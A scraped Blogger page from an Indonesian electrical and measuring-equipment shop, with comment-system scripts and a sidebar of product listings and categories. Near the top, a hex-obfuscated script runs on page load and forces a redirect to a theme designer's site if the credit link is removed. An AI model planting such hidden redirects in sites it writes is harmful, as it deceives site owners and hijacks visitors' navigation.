eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/2992811975101285524/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' target='_blank'>
<img alt='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpfC7P8325UQoyytNmruVCmW4RHDtRTnl0Q35AYpEJmxLd-n-NMuKO7icko3k457n_dNKfjdBUnoWW8-_z16w9OUsBSiHBnxdU9hwWteaV6-jZELAhipWx8gGyTPbbCtb3QhhDl8LpQ_p6/s72-c/Kabel+NYFGB+x6mm+Sutrado.jpg' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado'>Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado, Untuk pemesanan anda bisa menghubungi sales m...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-muliti-tester-analog-dekko-am-22-di-ponorogo.html' target='_blank'>
<img alt='Jual Muliti Tester Analog Dekko AM-22 di Ponorogo' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeDbSDr8I8Vx17k_Jv1RwJQbBmirYgjJqLW7V4yF5PhSsJpXH2G-g2cYyomD57dMVUD6ijXqrNvK5ShsTkQhYcNPV2ts0aPiXBQCj4ua8C1q_Iq4YiyzxpcD7zQDYt0piCcaYpADa84cm7/s72-c/Dekko+AM-22.jpg' title='Jual Muliti Tester Analog Dekko AM-22 di Ponorogo' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-muliti-tester-analog-dekko-am-22-di-ponorogo.html' title='Jual Muliti Tester Analog Dekko AM-22 di Ponorogo'>Jual Muliti Tester Analog Dekko AM-22 di Ponorogo</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Muliti Tester Analog Dekko AM-22 di Ponorogo, Untuk pemesanan anda bisa menghubungi sales marketing kami di...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' target='_blank'>
<img alt='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwHvr9vqy19ym9GVG-ah9KA5PcJ9VikfWVvc4pVpljpmgbEraWDJ7IMB-XXkpEgYvx5jOm9lK6Jp_kkoN70tMAXSgRfFo6iuaTpPL_WNPAhthUd-L7qWSxSVRpjTNgvWxEFJPzXeH0hTMe/s72-c/3.jpg' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi'>Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi, Untuk pemesanan anda bisa menghubungi sales marketin...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/11/jual%20ph%20meter%20tanah%20tipe%20dm-5%20di%20palembang.html' target='_blank'>
<img alt='Jual pH Meter Tanah Tipe DM-5 di Palembang' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZe5MVdurl6Fob3w-vO3t2-01lQth1mSRXcftm7VdN-Y1bWXNufFGpf1HLFfNNrIyfbpxh_KfBLx3P3Yr6v6g4KIptcWtr3dDBpmrKeqI-TaEBh0XLXOLZW551Cwas37UrC0qS3YSMKaJXjTb5bkNGpY9IMSnBBHLCccXNy42EBfRKY1aCGwQvNsddbg=s72-c' title='Jual pH Meter Tanah Tipe DM-5 di Palembang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/11/jual%20ph%20meter%20tanah%20tipe%20dm-5%20di%20palembang.html' title='Jual pH Meter Tanah Tipe DM-5 di Palembang'>Jual pH Meter Tanah Tipe DM-5 di Palembang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual pH Meter Tanah Tipe DM-5 di Palembang Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/04/jual-megger-tanah-kyoritsu-4105a-di-banjarmasin.html' target='_blank'>
<img alt='Jual Megger Tanah Kyoritsu 4105A di Banjarmasin' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyp0PclFJzxvwHWiLrpjZbuNF2jPRvS3xXZNFdlYWgfO3m3aejoyQGb4lBtSXdZy5TeCdi3xSU4oBlndXKEA_IjodA0v2W-ayyWs3ovVcII02orqsjZa2aKp11jUY2xm5uwsrFkvU7P6mm00e1xFSLLLCf3J16qkx_GT6PGjQ-ThuRwse8vaHtoM_xiA/s72-c/lamp.co.id%20-%202022-04-21T141129.461.png' title='Jual Megger Tanah Kyoritsu 4105A di Banjarmasin' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/04/jual-megger-tanah-kyoritsu-4105a-di-banjarmasin.html' title='Jual Megger Tanah Kyoritsu 4105A di Banjarmasin'>Jual Megger Tanah Kyoritsu 4105A di Banjarmasin</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Megger Tanah Kyoritsu 4105A di Banjarmasin Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-alarm-pabrik-shdlr-ws-220v.html' target='_blank'>
<img alt='Lampu Alarm Pabrik SHDLR WS 220v' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxrU0P4tEiUvg4lINFyvXp1eacaLzPcNSusDSWsQe0edZQJPG6m0rglwoLGS2iluEt4wHbngYZsnfebo23ilfCirsF8J63UDOs1z5MVfiO80ho5n0R7a19PDAd8sTJ7HU_qMjgEt0LlOrzD93Q4jzfzMpE91qFE9T8MN2OeeM4E52car0J50YmeZOb49xe/s72-c/lampu-alarm-pabrik-shdlr-ws-220v.png' title='Lampu Alarm Pabrik SHDLR WS 220v' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-alarm-pabrik-shdlr-ws-220v.html' title='Lampu Alarm Pabrik SHDLR WS 220v'>Lampu Alarm Pabrik SHDLR WS 220v</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Alarm Pabrik SHDLR WS 220v, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/09/jual-hioki-3256-50-multimeter-digital-tester-di-menado.html' target='_blank'>
<img alt='Jual Hioki 3256-50 Multimeter Digital Tester di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwj82Em6ptgxjQ2_1CNyWXdy31flNAi1wMYHlbhDCS_ZGsAYBqloFFOxAR0V474095iRI-plyYX_kns911gCxXce5b_cVWzojP8Fr-Zcd0bACGnm0IBjsbpEDsIOMfJKd4AgqiP6xPWyOx/s72-c/Hioki+3256-50.jpg' title='Jual Hioki 3256-50 Multimeter Digital Tester di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/09/jual-hioki-3256-50-multimeter-digital-tester-di-menado.html' title='Jual Hioki 3256-50 Multimeter Digital Tester di Menado'>Jual Hioki 3256-50 Multimeter Digital Tester di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Hioki 3256-50 Multimeter Digital Tester di Menado, Untuk pemesanan anda bisa menghubungi sales marketing ka...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/11/jual-fuse-cut-out-polymer-24kv-proteksindo-di-makasar.html' target='_blank'>
<img alt='Jual Fuse Cut Out Polymer 24kv Proteksindo di Makasar' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixznTGfkxPnlpbEyzHlgfFr9PCyneAaruYW-kTWXng-rkOapbV5nv3zm1RYHEew3-AZJ3WhKOxslBrZvRW5w9SSyTV1c9ldE8lTJ5VxpPuNOGRw7rSzMeTZ2rnF8TurHAxe2w0LRnwCUre/s72-c/Jumper+grounding+set++Clamp+45.jpg' title='Jual Fuse Cut Out Polymer 24kv Proteksindo di Makasar' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/11/jual-fuse-cut-out-polymer-24kv-proteksindo-di-makasar.html' title='Jual Fuse Cut Out Polymer 24kv Proteksindo di Makasar'>Jual Fuse Cut Out Polymer 24kv Proteksindo di Makasar</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Fuse Cut Out Polymer 24kv Proteksindo di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kam...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
